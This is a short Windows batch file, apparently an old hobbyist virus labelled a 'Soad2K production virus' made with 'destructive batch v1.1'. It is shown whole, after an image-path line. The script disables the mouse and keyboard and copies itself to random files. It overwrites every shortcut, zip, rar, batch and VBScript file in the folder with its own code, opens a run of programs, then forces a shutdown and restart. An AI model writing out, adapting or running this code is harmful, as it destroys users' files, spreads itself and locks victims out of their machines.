 @echo on
Echo PetiK is watching you !!!
Echo Hello
Echo EMM by PetiK
Echo Bye, bye, bye !!!
Echo Coucou
rem This is a Soad2K production virus.
rem Created with destrutive batch v1.1
rem 'EMM
cls
c:\windows\rundll32 mouse,disable
c:\windows\rundll32 keyboard,disable
copy %0 C:\%random%.bat
copy %0 C:\%random%.bat
copy %0 C:\%random%.bat
For %%a In (*.lnk) DO copy %0 %%a
For %%a In (*.zip) DO copy %0 %%a
For %%a In (*.Bat) DO copy %0 %%a
For %%a In (*.Rar) Do copy %0 %%a
For %%a In (*.Vbs) DO copy %0 %%a
md C:\%random%
start notepad
start command
start mspaint
start notepad
start command
start mspaint
RUNDLL32 SHELL32.DLL,SHExitWindowsEx 1.
shutdown -r -t 10
OK